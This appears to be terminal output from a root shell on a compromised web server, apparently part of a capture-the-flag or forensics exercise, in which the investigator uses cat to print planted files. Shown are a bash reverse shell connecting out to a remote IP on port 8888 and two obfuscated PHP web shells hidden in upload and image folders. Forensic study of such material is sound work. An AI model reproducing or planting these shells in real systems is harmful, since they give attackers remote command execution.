 4480 pts/2    00:00:00 grep
root@iZuf60l501by4qumi0d7ltZ:/var/www# cat /var/www/html/runtime/cache/1.sh
#!/bin/bash
bash -i >& /dev/tcp/49.232.241.253/8888 0>&1
root@iZuf60l501by4qumi0d7ltZ:/var/www# cat /var/www/html/public/Uploads/goods/hack-aman-01234.php
<?php $a = "_POST";array_map(implode('',['s','y','s','t','e','m']), $$a);?>root@iZuf60l501by4qumi0d7ltZ:/var/www#
root@iZuf60l501by4qumi0d7ltZ:/var/www# cat /var/www/html/public/static/img/1.php
<?php $aa=_GET;@array_map(implode('',['a','s','s','e','r','t']),$$aa);  //flag{5t945bbwxokj87f1ucjb2vc7zdnf8ix3}?>
root@iZuf60l501by4qumi0d7ltZ:/var/www#